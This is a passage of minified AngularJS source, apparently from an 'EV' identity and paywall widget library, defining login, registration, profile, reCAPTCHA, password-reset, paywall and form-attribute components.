e=angular.module("ev-widget.login",[]);e.directive("evLogin",["$templateCache","$log","WidgetUtil","$translate","EVExceptionHandler",function(e,t,n,i,r){return{restrict:"E",scope:{authSchemeName:"@",serviceName:"@",onForgotPassword:"@",autoPopulate:"@",autoRegister:"@",socialNetworks:"=socialNetworks"},controller:"EVLoginCtrl",templateUrl:"account/ev-login.tpl.html",link:function(e,t,o,a){e.widgetGuid=o.id||e.getWidgetId(),e.serviceName=e.serviceName||EV.settings.getEVService();var s="ev.widgets.login.title";i(s).then(function(t){e.widgetTitle=t},function(t){e.widgetTitle=o.title}),e.formStyle=o.formStyle||"form-horizontal",e.isHorizontal="form-horizontal"===e.formStyle,e.rememberMe="false"!==o.rememberMe;var l="ev.widgets.login.rememberMe";if(i(l).then(function(t){e.rememberMeLabel=t},function(t){e.rememberMeLabel="Remember me"}),e.showLabels="false"!==o.showLabels,e.showHeader="false"!==o.showHeader,e.showErrorMsgs="false"!==o.showErrorMsgs,e.showSocial="true"===o.showSocial,e.showForgotPasswordLink="false"!==o.showForgotPasswordLink,e.translationPrefix=o.overrideTranslationKey||"",e.showCancel="true"===o.showCancel,e.forgotPasswordService=o.forgotPasswordService||e.serviceName,e.returnLogin=o.returnLogin||!0,e.recaptcha="true"===o.recaptcha,e.recaptchaSiteKey=EV.settings.getReCaptchaSiteKey(),e.recaptcha){if(e.isReCaptchaEnabled()&&!e.recaptchaSiteKey){e.changeFormState(!0);var c=EV.util.error("EVWidgetException","Google Re-captcha Site Key required.");throw r.handleError(e.evCaptureFormGuid,c,!1),new Error("Google Re-captcha Site Key should not be empty!")}}else r.removeError(e.evCaptureFormGuid);var u="ev.widgets.login.forgotPassword";i(u).then(function(t){e.forgotPasswordLabel=t},function(t){e.forgotPasswordLabel="Forgot your password?"}),e.showContainer="false"===o.showContainer?"":"widget-container",e.alignment=o.alignForgotPasswordHref||"left",e.flippedFrontStyle="flip flip-front",e.flippedBackStyle="flip flip-back";var d="ev.widgets.login.buttons.submit";i(d).then(function(t){e.submitbtnCaption=t},function(t){e.submitbtnCaption=o.submitbtnCaption||"Login"});var f="ev.widgets.login.buttons.cancel";if(i(f).then(function(t){e.cancelbtnCaption=t},function(t){e.cancelbtnCaption=o.cancelbtnCaption}),e.isFormStyleDefault="form-horizontal"===e.formStyle,!angular.isUndefined(o.socialStyle)&&"icons"!==o.socialStyle.toLowerCase()&&"text"!==o.socialStyle.toLowerCase())throw e.isLoading=!1,new Error("Not supported social-style! Please try icons or text.");if(e.socialStyle=o.socialStyle||"text",!e.authSchemeName)throw e.isLoading=!1,new Error("Authentication scheme should not be empty!");var p="/ui/template/login/"+e.authSchemeName;EV.Core.get(p).then(function(t){e.$apply(function(){e.isLoading=!1,e.loginTemplate=t.response})},function(t){e.$apply(function(){e.isLoading=!1,n.showErrorMessageAndPublishEvent(e,EV.Event.LOGIN_FAILED,t)})})}}}]),e.controller("EVLoginCtrl",["EVENTS","$scope","$log","$parse","WidgetUtil","EVExceptionHandler","pmWidgetUtil","$location",function(e,t,n,i,r,o,a,s){function l(e){e&&e.stopPropagation&&e.stopPropagation()}t.evLoginForm={rememberMeChecked:!1},t.isLoading=!0,t.loginTemplate=null;var c=EV.settings.getEVRealm();t.missingAttributesStatusCode=202,t.forgotPasswordAction=function(e){if(EV.util.isEmpty(t.onForgotPassword))t.renderFormPassword=!0,t.flippedFrontStyle="flip-flipped flip-front",t.flippedBackStyle="flip-flipped flip-back";else{var n={widget_guid:t.widgetGuid,data:null};EV.Event.handleJSEvents(t.onForgotPassword,n,e)}},t.resendActivation=function(){if(angular.isUndefined(t.serviceName))throw new Error("Service name should not be empty!");var e=[];angular.forEach(t.loginTemplate.identifiers,function(n,i){var r={name:n.name,value:t.evLoginForm.attributes[n.name]};e.push(r)}),EV.Core.UI.resendActivation(c,t.serviceName,e)},t.handleJSEvents=function(e,t,n){if(t){var i={functionName:t,data:n||{},event:e};EV.Event.publish(EV.Event.HANDLE_JS_EVENTS,i)}},t.$on(e.INTERNAL.FORGOT_PASSWORD.FLIP_CANCEL,function(e,n){e&&t.showForgotPasswordLink&&(t.renderFormPassword=!1,t.flippedFrontStyle="flip flip-front",t.flippedBackStyle="flip flip-back",l(e))}),t.submitForm=function(e){if(n.info("Login (Submit Action)"),!t.evLoginForm.attributes)return void n.error("Form Identifiers and Validators values should not be empty!");if(!t.loginTemplate)return void n.warn("Identifiers and Validators should not be empty!");var i=[];angular.forEach(t.loginTemplate.identifiers,function(e,n){var r={name:e.name,value:t.evLoginForm.attributes[e.name]};i.push(r)});var o=[];angular.forEach(t.loginTemplate.validators,function(e,n){var i={name:e.name,value:t.evLoginForm.attributes[e.name]};o.push(i)});var l,u=s.search();u&&(l=u.serviceName,l&&(t.serviceName=l)),EV.Core.UI.login(c,t.authSchemeName,t.serviceName,i,o,t.evLoginForm.rememberMeChecked).then(function(e){var n={widget_guid:t.widgetGuid,response:e.response};if(e.statusCode===t.missingAttributesStatusCode){var i={response:e.response,serviceName:t.serviceName};EV.Event.publish(EV.Event.SERVICE_MISSING_ATTRIBUTES,i)}EV.Event.publish(EV.Event.LOGIN_SUCCESS,n),t.evLoginForm.attributes={},t.evLoginForm.$setPristine(),1==EV.PM.version&&(a.manageBasketOnLogin(EV.util.getEVSession()),EV.Core.UI.serviceCheck(t.serviceName).then(function(e){e?(EV.Event.publish(EV.Event.PM_REDIRECT_TO_PAYMENT,t.serviceName),EV.Event.publish(EV.Event.MANDATORY_ATTRIBUTES_NOT_REQUIRED,t.serviceName)):(EV.Event.publish(EV.Event.PM_REDIRECT_TO_EDIT_PROFILE,t.serviceName),EV.Event.publish(EV.Event.MANDATORY_ATTRIBUTES_REQUIRED,t.serviceName))},function(e){EV.Event.publish(EV.Event.PM_REDIRECT_TO_LOGIN,t.serviceName),console.log("error "+e)})),t.$apply()},function(e){r.showErrorMessageAndPublishEvent(t,EV.Event.LOGIN_FAILED,e,!0)})},t.cancelBtnAction=function(e){t.$broadcast("show-errors-reset"),t.evLoginForm.attributes={},t.evLoginForm.$setPristine(),o.removeError(t.widgetGuid),EV.Event.publish(EV.Event.LOGIN_CANCELLED,e)},t.getWidgetId=function(){return"ev-widget.login-"+EV.util.random_guid()},t.isReCaptchaEnabled=function(){return t.recaptcha},t.changeFormState=function(e){t.evForm&&(t.evForm.$ready=e||!1,t.evForm.$template=t.captureAttrsTemplate)},t.setReCaptchaResponse=function(e,i){n.info("Re-captcha Response available"),t.reCaptchaSettings={widgetId:i,response:e}},t.setReCaptchaWidgetId=function(e){n.info("Created Re-captcha widget Id: %s",e),t.reCaptchaSettings={widgetId:e}},t.captchaExpiration=function(){n.info("Re-Captcha expired. Resetting response object"),t.reCaptchaSettings={response:null}}}])}(),function(){"use strict";var e=angular.module("ev-widget.profile",[]);e.directive("evProfile",["$templateCache","$log",function(e,t){return{transclude:!0,restrict:"E",scope:{profile:"=profile",serviceName:"@"},templateUrl:"account/ev-profile.tpl.html",link:function(e,t,n,i){function r(){return"ev-widget.profile-"+EV.util.random_guid()}e.widgetGuid=n.id||r(),e.refreshInterval=1e3*n.refreshInterval||18e5,e.refreshProfile()},controller:["$scope","$element","$log","EVProfileHandler","EVExceptionHandler","$location",function(e,t,n,i,r,o){function a(t,n){t&&(n?(t.addClass("show"),t.removeClass("hide")):(t.addClass("hide"),t.removeClass("show")),e.evProfileElement.hasClass("hide")&&e.evProfileElement.removeClass("hide"))}function s(t){var n=EV.util.getEVSession();return n&&EV.util.Storage.cookie.get("ev_ss")?void EV.Core.getUserProfile(n.guid,EV.settings.getEVService(),t).then(function(t){t.response.hasOwnProperty("userProfile")?(e.profile=i.getProfile(t.response.userProfile),e.select(c.AVAILABLE),EV.Event.publish(EV.Event.PROFILE_LOADED,t.response.userProfile)):t.response.hasOwnProperty("state")&&"LOCKED"===t.response.state?(e.profile=i.getProfile(t.response.userProfile),e.select(c.ACCT_LOCKED),EV.Event.publish(EV.Event.PROFILE_LOADED,t.response.userProfile)):(e.profile={},e.select(c.NONE),r.handleError(e.widgetGuid,error)),e.$apply()},function(t){e.select(c.NOT_LOGGED_IN),r.handleError(e.widgetGuid,t)}):(EV.Core.refreshSSOSession(),void e.select(c.NOT_LOGGED_IN,null))}e.evProfileElement=t;var l,c={NONE:"none",AVAILABLE:"available",NOT_LOGGED_IN:"not-loggedIn",ACCT_LOCKED:"account-locked"},u=e.profilePanes=[],d=c.NONE;e.select=function(e){d=e,angular.forEach(u,function(t){t.state===e?a(t.element,!0):a(t.element,!1)})},e.refreshProfile=function(){l=setInterval(function(){s(!0)},e.refreshInterval)},this.addProfilePane=function(t){t&&0==u.length&&s(),u.push(t),e.select(d)},this.getProfileState=function(){return d},this.getProfileStates=function(){return c},EV.Event.on(EV.Event.SESSION_EXPIRED,function(e){s(!0)}),EV.Event.on(EV.Event.SESSION_REFRESH,function(e){s()}),EV.Event.on(EV.Event.LOGOUT_ACTION,function(){s()}),EV.Event.on(EV.Event.PROFILE_UPDATED,function(t){e.$apply(function(){e.profile=i.getProfile(t.response.userProfile)})})}]}}]),e.directive("evProfileWhen",["$templateCache","$log","EVExceptionHandler",function(e,t,n){return{transclude:!0,restrict:"E",require:"^evProfile",scope:!0,templateUrl:"account/ev-profile-when.tpl.html",link:function(e,t,i,r){function o(){return"ev-widget.profile-when-"+EV.util.random_guid()}function a(e){return EV.util.isEmpty(e)?e:e.toLowerCase()}function s(){if(a(e.state)===a(r.getProfileStates().AVAILABLE))return!0;if(a(e.state)===a(r.getProfileStates().NOT_LOGGED_IN))return!0;if(a(e.state)===a(r.getProfileStates().ACCT_LOCKED))return!0;var t="Unknown profile state = "+e.state;return n.handleError(e.widgetGuid,EV.util.error("EVolokException",t)),!1}e.widgetGuid=i.id||o(),e.element=t,e.state=i.state||null,s()&&r.addProfilePane(e)}}}]),e.factory("EVProfileHandler",function(){var e={};return e.getProfile=function(e){if(e){var t=angular.copy(e);return delete t.attributes,angular.forEach(e.attributes,function(e){EV.util.isEmpty(e.name)||EV.util.isEmpty(e.value)||(t[e.name]=e.value)}),t}},e})}(),function(){"use strict";function e(){throw new Error('You need to set the "siteKey" attribute in the re-captcha widget. If you don\'t have a siteKey, please get one from https://www.google.com/recaptcha/admin/create')}var t=angular.module("ev-widget.recaptcha",[]);t.directive("evRecaptcha",["$document","$log","$timeout","evReCaptchaService","EVExceptionHandler",function(t,n,i,r,o){return{restrict:"EA",require:"?^^form",scope:{response:"=?ngModel",siteKey:"=",theme:"=?",size:"=?",tabindex:"=?",onCreate:"&",onSuccess:"&",onExpire:"&"},link:function(n,o,a,s){function l(){var e=document.createElement("script");e.src="https://www.google.com/recaptcha/api.js?onload=evReCaptchaApiLoaded&render=explicit",e.setAttribute("async",""),e.setAttribute("defer","defer"),document.body.appendChild(e)}function c(){angular.element(t[0].querySelectorAll(".pls-container")).parent().remove()}if(n.enabled="true"===a.enabled,n.enabled){a.hasOwnProperty("siteKey")||e(),n.reCaptchaWidgetId=null;var u=n.$watch("siteKey",function(t){if(t){40!==t.length&&e();var l=function(e){i(function(){s&&s.$setValidity("recaptcha",!0),n.response=e,n.onSuccess({response:e,reCaptchaWidgetId:n.reCaptchaWidgetId})}),i(function(){s&&s.$setValidity("recaptcha",!1),n.response="",n.onExpire({reCaptchaWidgetId:n.reCaptchaWidgetId})},12e4)};r.create(o[0],t,l,{theme:n.theme||a.theme||null,tabindex:n.tabindex||a.tabindex||null,size:n.size||a.size||null}).then(function(e){s&&s.$setValidity("recaptcha",!1),n.reCaptchaWidgetId=e,n.onCreate({reCaptchaWidgetId:n.reCaptchaWidgetId}),n.$on("$destroy",c)}),u()}});l()}}}}]),t.service("evReCaptchaService",["$window","$q","$log",function(e,t,n){function i(){return o?t.when(o):s}function r(){if(!o)throw new Error("reCaptcha has not been loaded yet.")}var o,a=t.defer(),s=a.promise;return e.evReCaptchaApiLoaded=function(){o=e.grecaptcha,a.resolve(o)},angular.isDefined(e.grecaptcha)&&e.evReCaptchaApiLoaded(),{create:function(e,t,n,r){return r.callback=n,r.sitekey=t,i().then(function(t){return t.render(e,r)})},reload:function(e){r(),o.reset(e)},getResponse:function(e){return r(),o.getResponse(e)}}}])}();var y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(){"use strict";var e=angular.module("ev-widget.registration",["ev-widget.recaptcha"]);e.directive("evRegistration",["$templateCache","$log","EVExceptionHandler","$translate","WidgetUtil",function(e,t,n,i,r){return{restrict:"E",scope:{authSchemeName:"@",serviceName:"@",autoRegister:"@",autoPopulate:"@",socialNetworks:"=socialNetworks"},controller:"EVRegistrationCtrl",templateUrl:"account/ev-registration.tpl.html",link:function(e,t,o,a){function s(){return"ev-widget.registration-"+EV.util.random_guid()}e.widgetGuid=o.id||s();var l="ev.widgets.registration.title";i(l).then(function(t){e.widgetTitle=t},function(t){e.widgetTitle=o.title||"Registration"}),e.autoLogin="true"===o.autoLogin,e.recaptcha="true"===o.recaptcha,e.showCancel="true"===o.showCancel,e.showLabels="false"!==o.showLabels,e.showHeader="false"!==o.showHeader,e.showErrorMsgs="false"!==o.showErrorMsgs,e.showSocial="true"===o.showSocial,e.hiddenAttributes=o.hiddenAttributes,e.showContainer="false"===o.showContainer?"":"widget-container",e.translationPrefix=o.overrideTranslationKey||"",e.serviceName=e.serviceName||EV.settings.serviceName;var c="ev.widgets.registration.buttons.submit";i(c).then(function(t){e.submitbtnCaption=t},function(){e.submitbtnCaption=o.submitbtnCaption||"Register"});var u="ev.widgets.registration.buttons.cancel";if(i(u).then(function(t){e.cancelbtnCaption=t},function(){e.cancelbtnCaption=o.cancelbtnCaption||"Cancel"}),!e.authSchemeName){e.changeFormState(!0);var d=EV.util.error("EVWidgetException","Authentication scheme should not be empty!");return void n.handleError(e.evCaptureFormGuid,d)}if(!angular.isUndefined(o.socialStyle)&&"icons"!==o.socialStyle.toLowerCase()&&"text"!==o.socialStyle.toLowerCase())throw e.isLoading=!1,new Error("Not supported social-style style! Please try icons or text.");
e.socialStyle=o.socialStyle||"text",e.getWidgetId=function(){return e.widgetGuid};var f="/ui/template/registration/"+e.authSchemeName+"/"+e.serviceName;EV.Core.get(f).then(function(t){e.$apply(function(){e.isLoading=!1,e.registrationTemplate=t.response})},function(t){e.$apply(function(){e.isLoading=!1,r.showErrorMessageAndPublishEvent(e,EV.Event.REGISTRATION_FAILED,t)})})}}}]),e.controller("EVRegistrationCtrl",["EVENTS","$scope","$q","$log","EVExceptionHandler","pmWidgetUtil","$location","$timeout","$translate","$attrs",function(e,t,n,i,r,o,a,s,l,c){t.submitBtnAction=function(c){i.info("Registration (Submit Action)");var u=[];if(angular.forEach(t.registrationTemplate.identifiers,function(e,t){var n={name:e.name,label:e.label};u.push(n)}),angular.forEach(t.registrationTemplate.validators,function(e,t){var n={name:e.name,label:e.label},i={name:"confirm_"+e.name,label:"Confirm "+e.label};u.push(n),u.push(i)}),angular.forEach(t.registrationTemplate.attributes,function(e,t){var n={name:e.name,label:e.label};u.push(n)}),!c.$valid){for(var d=Object.keys(c),f=[],p=0;p<d.length;++p)c[d[p]]&&"object"===y(c[d[p]])&&c[d[p]].hasOwnProperty("$viewValue")&&(c[d[p]].$valid||angular.forEach(u,function(e,t){d[p]===e.name&&f.push(e.label)}));EV.Event.publish(e.INTERNAL.FORM.INVALID,f);var h="",m=[],g=[];return angular.forEach(f,function(e,t){var i=n.defer();m.push(i.promise);var r="ev.widgets.errors."+e.toLowerCase().replace(" ","_");l(r).then(function(e){""!==e&&g.push({withTranslate:e}),i.resolve()},function(t){i.resolve(),g.push({withoutTranslate:e})})}),void n.all(m).then(function(){var e=[];if(angular.forEach(g,function(t,n){t.hasOwnProperty("withTranslate")?h+=t.withTranslate+"<br>":e.push(t.withoutTranslate)}),e.length>1)var i="ev.widgets.errors.general_attributes",o=e.join(", ");else 1==e.length&&(i="ev.widgets.errors.general_attribute",o=e);var a=EV.util.promise();if(e.length>0)l(i).then(function(e){var t=new RegExp("\\{0\\}","gi");return a.fulfill(e.replace(t,o)),a});else{var s="";a.fulfill(s)}a.then(function(e){if(""!==h&&""!==e&&(h+="<br>"),h+=e,c.$error.minlength){var i=[],o=n.defer();i.push(o.promise);var a="ev.widgets.errors.password_length",s="Password and Confirm password must be of minimum 6 characters.";l(a).then(function(e){h=e+"<br>"+h,o.resolve()},function(){h=s+"<br>"+h,o.resolve()}),n.all(i).then(function(){var e=EV.util.error("EVWidgetException",h,401);r.handleError(t.widgetGuid,e)})}else if(c.$error.recaptcha)i=[],o=n.defer(),i.push(o.promise),a="ev.widgets.errors.not_robot",errorMsgRecaptcha="Please verify that you are not a robot",l(a).then(function(e){h=e+"<br>"+h,o.resolve()},function(){h=errorMsgRecaptcha+"<br>"+h,o.resolve()}),n.all(i).then(function(){var e=EV.util.error("EVWidgetException",h,401);r.handleError(t.widgetGuid,e)});else{var u=EV.util.error("EVWidgetException",h,401);r.handleError(t.widgetGuid,u)}})})}var v,b=a.search();b&&(v=b.serviceName,v&&(t.serviceName=v)),EV.Event.publish(e.INTERNAL.SUBMIT),t.$broadcast(e.INTERNAL.SUBMIT),s(function(){o.manageBasketOnLogin(EV.util.getEVSession()),EV.Core.UI.serviceCheck(t.serviceName).then(function(e){e?(console.log("result "+e),EV.Event.publish(EV.Event.PM_REDIRECT_TO_PAYMENT,serviceName)):(console.log("Else "+e),EV.Event.publish(EV.Event.PM_REDIRECT_TO_EDIT_PROFILE,serviceName))},function(e){EV.Event.publish(EV.Event.PM_REDIRECT_TO_LOGIN,serviceName),console.log("error "+e)})},1500)},t.cancelBtnAction=function(n){i.info("Registration (Cancel Action)"),t.$broadcast(e.INTERNAL.CANCEL)}}])}(),function(){"use strict";var e=angular.module("ev-widget.resetPassword",[]);e.config(["$locationProvider",function(e){e.html5Mode({enabled:!0,requireBase:!1})}]),e.directive("evResetPassword",["$templateCache","$log","WidgetUtil","EVExceptionHandler","$translate",function(e,t,n,i,r){return{restrict:"E",scope:{authSchemeName:"@",serviceName:"@"},controller:"EVResetPasswordCtrl",templateUrl:"account/ev-reset-password.tpl.html",link:function(e,t,i,o){e.widgetGuid=i.id||e.getWidgetId();var a="ev.widgets.resetpassword.title";r(a).then(function(t){e.widgetTitle=t},function(t){e.widgetTitle=i.title||"Reset Password"}),e.formStyle=i.formStyle||"form-horizontal",e.showLabels="false"!==i.showLabels,e.showHeader="false"!==i.showHeader,e.showErrorMsgs="false"!==i.showErrorMsgs,e.showContainer="false"===i.showContainer?"":"widget-container",e.translationPrefix=i.overrideTranslationKey||"",e.showCancel="true"===i.showCancel;var s="ev.widgets.resetpassword.buttons.submit";r(s).then(function(t){e.submitbtnCaption=t},function(t){e.submitbtnCaption=i.submitbtnCaption||"Change Password"});var l="ev.widgets.resetpassword.buttons.cancel";if(r(l).then(function(t){e.cancelbtnCaption=t},function(t){e.cancelbtnCaption=i.cancelbtnCaption||"Cancel"}),e.isFormStyleDefault="form-horizontal"===e.formStyle,!e.authSchemeName){e.isLoading=!1;var c=EV.util.error("EVolokException","Authentication scheme should not be empty!");return void n.showErrorMessageAndPublishEvent(e,EV.Event.RESET_PASSWORD_FAILED,c,!0)}var u="/ui/template/login/"+e.authSchemeName;EV.Core.get(u).then(function(t){e.$apply(function(){e.isLoading=!1,e.resetPasswordTemplate=t.response})},function(t){e.$apply(function(){e.isLoading=!1,n.showErrorMessageAndPublishEvent(e,EV.Event.RESET_PASSWORD_FAILED,t,!0)})})}}}]),e.controller("EVResetPasswordCtrl",["$scope","$log","$location","WidgetUtil","EVExceptionHandler","$translate",function(e,t,n,i,r,o){e.isLoading=!0,e.resetPasswordTemplate=null;var a,s,l=n.search();l&&(a=l.resetAttributeKey,s=l.serviceName),e.submitBtnAction=function(n){if(t.info("Reset Password (Submit Action)"),!e.evResetPasswordForm.attributes)return void t.error("Form validators should not be empty!");if(!e.resetPasswordTemplate)return void t.error("Validators should not be empty!");if(EV.util.isEmpty(a)||EV.util.isEmpty(s))return void t.error("Invalid reset password request! Can't reset the password without key.");var r=[];angular.forEach(e.resetPasswordTemplate.validators,function(t,n){var i={name:t.name,value:e.evResetPasswordForm.attributes[t.name]};r.push(i)}),EV.Core.UI.resetPassword(a,s,r).then(function(t){var n={widget_guid:e.widgetGuid,response:t.response};EV.Event.publish(EV.Event.RESET_PASSWORD_SUCCESS,n),e.$apply()},function(t){var n;"ATTRIBUTE_VALIDATION_FAILED"===t.error.code?n="ev.widgets.errors.reset_validation_failed":"RESET_USER_PROFILE_NOT_FOUND"===t.error.code&&(n="ev.widgets.errors.reset_key_used"),o(n).then(function(e){t.error.message=e,t.error.args.forEach(function(e,n){var i=new RegExp("\\{"+n+"\\}","gi");t.error.message=t.error.message.replace(i,e)})}),i.showErrorMessageAndPublishEvent(e,EV.Event.RESET_PASSWORD_FAILED,t,!0)})},e.cancelBtnAction=function(t){e.$broadcast("show-errors-reset"),e.evResetPasswordForm.attributes={},r.removeError(e.widgetGuid),EV.Event.publish(EV.Event.RESET_PASSWORD_CANCELLED,t)},e.getWidgetId=function(){return"ev-widget.resetPassword-"+EV.util.random_guid()}}])}(),function(){"use strict";var e=angular.module("ev-widget.paywall.notifier",[]);e.directive("evPaywallNotifier",["paywallUtil","$templateCache",function(e,t){return{restrict:"E",scope:{},templateUrl:"ad/ev-paywall-notifier.tpl.html",link:function(e,t,n,i){function r(){return"ev-widget.paywall.notifier-"+EV.util.random_guid()}e.widgetGuid=n.id||r(),e.isModal="false"!==n.modal,e.ignoreModalFromServer="modal"in n,e.modalSize=n.modalSize||"md"},controller:["$scope","$uibModal","$attrs",function(n,i,r){function o(e){return e.activeMeter||e.exceededMeter||e.offeredMeter}function a(e,o){if(!n.notifierDisplayed)if(n.notifierDisplayed=!0,t.put("ev-notifier-template",e.content),EV.Event.publish("ev.notifier.opened",e),EV.Event.publish("ev.open.modal.notifier."+e.displayOn),n.ignoreModalFromServer?n.isModal:e.modal){var a=n.$new(!0);a.count=o.count,a.total=o.max,a.displayNotifier=!0,i.open({templateUrl:"ad/ev-paywall-notifier.tpl.html",scope:a,size:n.modalSize,windowClass:"ev-open-modal-notifier-"+e.displayOn,windowTopClass:"test-window",openedClass:"ev-modals modal-open ",keyboard:"true"===r.modalKeyboard,backdrop:"true"===r.modalBackdrop||"static",controller:["$scope","$uibModalInstance",function(e,t){EV.Event.on("ev.notifier.close",function(){t.close()})}]})}else n.count=o.count,n.total=o.max,n.displayNotifier=!0}window.addEventListener("ev.ad.authorize",function(t){if(!n.notifierDisplayed){var i=t.detail,r=o(i);"ALLOW_ACCESS"==i.result&&r&&e.getNotifierTemplate(r.count,r.max,i.segments||[]).then(function(e){e?a(e,r):console.warn("No template found")})["catch"](function(e){console.error("Error getting templates:",e)})}}),e.sendWidgetLoadedEvent("notifier")}]}}])}(),function(){"use strict";var e=angular.module("ev-widget.paywall",[]);e.directive("evPaywall",["paywallUtil","$templateCache",function(e,t){return{restrict:"E",scope:{},templateUrl:"ad/ev-paywall.tpl.html",link:function(e,t,n,i){function r(){return"ev-widget.paywall-"+EV.util.random_guid()}e.widgetGuid=n.id||r(),e.isModal="false"!==n.modal,e.ignoreModalFromServer="modal"in n,e.modalSize=n.modalSize||"lg",e.redirectTo=n.redirectTo||"/",e.redirect="false"!==n.redirect},controller:["$scope","$uibModal","$attrs",function(n,i,r){function o(e){return e.activeMeter||e.exceededMeter||e.offeredMeter||{}}function a(e,o){if(!n.paywallDisplayed)if(t.put("ev-paywall-template",e.content),n.paywallDisplayed=!0,EV.Event.publish("ev.paywall.opened",e),EV.Event.publish("ev.open.modal.paywall."+e.displayOn),n.ignoreModalFromServer?n.isModal:e.modal){var a=n.$new(!0);a.count=o.count,a.total=o.max,a.displayPaywall=!0,i.open({templateUrl:"ad/ev-paywall.tpl.html",openedClass:"ev-modals modal-open",windowClass:"ev ev-open-modal-paywall-"+e.displayOn,keyboard:"true"===r.modalKeyboard,backdrop:"true"===r.modalBackdrop||"static",size:n.modalSize,scope:a,controller:["$scope","$uibModalInstance",function(e,t){EV.Event.on("ev.paywall.close",function(){t.close()}),e.$on("modal.closing",function(e,t,i){n.redirect&&(e.preventDefault(),window.location.href=n.redirectTo)})}]})}else n.count=o.count,n.total=o.max,n.displayPaywall=!0}window.addEventListener("ev.ad.authorize",function(t){if(!n.paywallDisplayed){var i=t.detail;if("ALLOW_ACCESS"!=i.result){var r=o(i),s=i.requireEntitlement?"both":"REQUIRE_LOGIN"==i.result?"login":"entitlement";e.getPaywallTemplate(s,i.segments||[]).then(function(e){e?a(e,r):console.warn("No template found in the server")})["catch"](function(e){console.error("Error getting templates:",e)})}}}),e.sendWidgetLoadedEvent("paywall")}]}}])}(),function(){"use strict";angular.module("ev-widget.attribute-v2",[]).directive("evAttributeV2",[function(){return{restrict:"E",scope:{attribute:"=",showLabel:"=",showMandatory:"=",attrIdPrefix:"="},require:"^form",templateUrl:"common/ev-attribute-v2.tpl.html",link:function(e,t,n,i){function r(e){e&&"password"!=e.type&&(e.type?"confirm"==e.type?(e.placeholder="ev.widgets.attr."+o(e.name)+".confirm.placeholder",e.label="ev.widgets.attr."+o(e.name)+".confirm.label"):EV.Widgets&&EV.Widgets.Display&&EV.Widgets.Display[e.name]&&(e.type=EV.Widgets.Display[e.name].type,e.options=EV.Widgets.Display[e.name].values):e.type="text",e.placeholder||(e.placeholder=e.label))}function o(e){return e.replace(/:/g,"").replace(/ \s*$/,"").replace(/ /g,"_").toLowerCase()}r(e.attribute),e.isInput=function(){var t=e.attribute;if(t)return"text"==t.type||"password"==t.type||"email"==t.type},e.isCheckboxActive=function(e,t){return(e.value||"").split(",").indexOf(t)!==-1},e.triggerCheckbox=function(e,t){var n=e.value?e.value.split(","):[],i=n.indexOf(t);i==-1?n.push(t):n.splice(i,1),e.value=n.join(",")}}}}])}(),function(){"use strict";var e=angular.module("ev-widget.attribute",[]);e.directive("evAttribute",["EVENTS","$translate","WidgetUtil",function(e,t,n){return{restrict:"E",scope:{minLength:"=",overrideTranslationKey:"@"},require:"^form",templateUrl:"common/ev-attribute.tpl.html",link:function(i,r,o,a){function s(e){e&&e.stopPropagation&&e.stopPropagation()}var l={IDENTIFIER:"identifier",VALIDATOR:"validator",NEW_VALIDATOR:"new_validator",CONFIRM_VALIDATOR:"confirm_validator",ATTRIBUTE:"attribute"};if(i.format="yyyy/MM/dd",i.checkIdentifierUniqueness="true"===o.checkIdentifierUniqueness,i.checkIdentifierUniqueness?i.debounceTime=750:i.debounceTime=0,i.showConfirmValidators="true"===o.showConfirmValidators,i.evAttrForm=a,i.formStyle=o.formStyle,i.isFormStyleDefault="form-horizontal"===i.formStyle,!o.input)throw new Error("Attribute input should not be empty!");if(i.attributeType=o.type,!i.attributeType)throw new Error("Attribute type should be defined!");i.attribute=JSON.parse(o.input);var c=i.attribute&&i.attribute.hasOwnProperty("value")?i.attribute.value:null;angular.isDefined(c)&&(i.evAttrForm.hasOwnProperty("attributes")||(i.evAttrForm.attributes={}),i.evAttrForm.attributes[i.attribute.name]=c);var u=i.attributeType.indexOf("new")>=0?"new.":i.attributeType.indexOf("confirm")>=0?"confirm.":"",d=(i.overrideTranslationKey||"ev.widgets.attr")+"."+i.attribute.name+"."+u+"label";t(d).then(function(e){i.attrLabel=e},function(e){i.attrLabel=i.attribute.label});var f=(i.overrideTranslationKey||"ev.widgets.attr")+"."+i.attribute.name+"."+u+"placeholder";if(t(f).then(function(e){i.attrPlaceholder=e},function(e){i.attrPlaceholder=i.attribute.label}),i.attributeRegex="",i.attribute&&i.attribute.hasOwnProperty("validations")&&angular.forEach(i.attribute.validations,function(e,t){angular.forEach(e.parameters,function(e,t){EV.util.isEmpty(e.value)||(i.attributeRegex=new RegExp(e.value))})}),i.attributeType.toLocaleLowerCase()===l.IDENTIFIER.toLocaleLowerCase()&&"STRING"!==i.attribute.type&&"NUMERIC"!==i.attribute.type)throw new Error("Identifier allow only STRING or NUMERIC type for attribute definition.");if(i.attributeType.toLocaleLowerCase().indexOf(l.VALIDATOR.toLocaleLowerCase())>=0&&"STRING"!==i.attribute.type)throw new Error("Validator allow only STRING type for attribute definition.");if(i.id=o.id||i.getWidgetId(),i.showLabels="false"!==o.showLabels,i.isIdentifier=function(){return"identifier"===i.attributeType.toLocaleLowerCase()},i.isValidator=function(){return i.attributeType.toLocaleLowerCase().indexOf("validator")>-1},i.isAttribute=function(){return"attribute"===i.attributeType.toLocaleLowerCase()},i.hasError=function(e){return!(!i.evAttrForm[e].$dirty&&!i.evAttr[e].$touched)&&!EV.util.isEmpty(i.evAttrForm[e].$error)},i.getElementType=function(){var e;return"STRING"===i.attribute.type?e=i.isValidator()?"password":i.attribute.name.indexOf("mail")>=0?"email":"text":"BOOLEAN"===i.attribute.type?e="checkbox":"NUMERIC"===i.attribute.type?e="number":"DATE"===i.attribute.type||"DATE_TIME"===i.attribute.type,e},i.getWidgetId=function(){return"ev-widget.attribute-"+EV.util.random_guid()},i.verifyIdentifierUniqueness=function(e){e&&i.checkIdentifierUniqueness&&i.evAttrForm.identifiers[e.name].$valid&&(i.isUniqueIdentifierProcessed=!1,i.uniqueIdentifier=!1,n.checkIdentifierValidity(e.name,i.evAttrForm.identifiers[e.name],function(t,n){n||(i.uniqueIdentifier=t,i.evAttrForm.identifiers[e.name].$setValidity(e.name,t),i.isUniqueIdentifierProcessed=!0,i.$apply())}))},i.getConfirmValidatorLabel=function(e){if(!e)throw new Error("Attribute cant be empty!");var t="ev.widgets.attr."+e.name+".confirm.label";return t},i.getConfirmValidatorPlaceHolder=function(e){if(!e)throw new Error("Field name cant be empty!");var 